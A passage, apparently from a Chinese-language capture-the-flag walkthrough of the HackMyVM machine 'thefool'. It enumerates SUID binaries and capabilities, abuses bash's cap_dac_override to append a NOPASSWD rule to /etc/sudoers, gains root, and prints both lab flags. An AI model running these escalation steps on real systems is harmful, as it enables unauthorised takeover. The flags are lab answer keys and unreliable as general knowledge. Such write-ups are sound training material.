
弹过来了,尝试进行提权:
提权
信息搜集
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
(remote) minerva@thefool:/run/user/1000$ cd ~
(remote) minerva@thefool:/home/minerva$ ls -la
total 32
drwxr-xr-x 3 minerva minerva 4096 Oct 22 2021 .
drwxr-xr-x 4 root root 4096 Oct 22 2021 ..
-rw-r--r-- 1 minerva minerva 220 Oct 22 2021 .bash_logout
-rw-r--r-- 1 minerva minerva 3526 Oct 22 2021 .bashrc
drwxr-xr-x 3 minerva minerva 4096 Oct 22 2021 .local
-rw-r--r-- 1 minerva minerva 807 Oct 22 2021 .profile
-rw------- 1 minerva minerva 16 Oct 22 2021 user.txt
-rw------- 1 minerva minerva 106 Oct 22 2021 .Xauthority
(remote) minerva@thefool:/home/minerva$ cat user.txt
GUY6dsaiuyUIYHz
(remote) minerva@thefool:/home/minerva$ sudo -l
[sudo] password for minerva:
sudo: a password is required
(remote) minerva@thefool:/home/minerva$ find / -perm -u=s -type f 2>/dev/null
/usr/libexec/polkit-agent-helper-1
/usr/sbin/exim4
/usr/sbin/pppd
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/cockpit/cockpit-session
/usr/lib/openssh/ssh-keysign
/usr/bin/chsh
/usr/bin/su
/usr/bin/fusermount
/usr/bin/mount
/usr/bin/pkexec
/usr/bin/sudo
/usr/bin/chfn
/usr/bin/umount
/usr/bin/gpasswd
/usr/bin/newgrp
/usr/bin/ntfs-3g
/usr/bin/passwd
(remote) minerva@thefool:/home/minerva$ ls -la /usr/sbin/exim4
-rwsr-xr-x 1 root root 1457924 Jul 13 2021 /usr/sbin/exim4
(remote) minerva@thefool:/home/minerva$ /usr/sbin/exim4
Exim is a Mail Transfer Agent. It is normally called by Mail User Agents,
not directly from a shell command line. Options and/or arguments control
what it does when called. For a list of options, see the Exim documentation.
(remote) minerva@thefool:/home/minerva$ /usr/sbin/getcap -r / 2>/dev/null
/usr/lib/i386-linux-gnu/gstreamer1.0/gstreamer-1.0/gst-ptp-helper cap_net_bind_service,cap_net_admin=ep
/usr/bin/ping cap_net_raw=ep
/usr/bin/bash cap_dac_override=ep
修改密码
该权限允许我们对文件进行覆写操作,使用其修改sudoer权限即可:
1
2
3
4
5
6
7
(remote) minerva@thefool:/home/minerva$ bash -c 'echo "ALL ALL=(ALL) NOPASSWD: ALL" >> /etc/sudoers'
(remote) minerva@thefool:/home/minerva$ sudo -l
Matching Defaults entries for minerva on thefool:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User minerva may run the following commands on thefool:
(ALL) NOPASSWD: ALL
接下来就可以为所欲为了。
1
2
3
4
5
6
7
8
9
10
11
12
13
(remote) minerva@thefool:/root$ sudo su root
root@thefool:~# cd ~
root@thefool:~# ls -la
total 28
drwx------ 3 root root 4096 Oct 22 2021 .
drwxr-xr-x 18 root root 4096 Oct 22 2021 ..
-rw------- 1 root root 170 Oct 22 2021 .bash_history
-rw-r--r-- 1 root root 571 Apr 10 2021 .bashrc
drwxr-xr-x 3 root root 4096 Oct 22 2021 .local
-rw-r--r-- 1 root root 161 Jul 9 2019 .profile
-rw------- 1 root root 16 Oct 22 2021 .root.7x7
root@thefool:~# cat .root.7x7
BMNB6s67tS67TSG
参考
https://www.bilibili.com/video/BV1yu4m1u7xo/
https://nepcodex.com/2021/10/thefool-writeup-hackmyvm-walkthrough/
本文由作者按照 CC BY 4.0 进行授权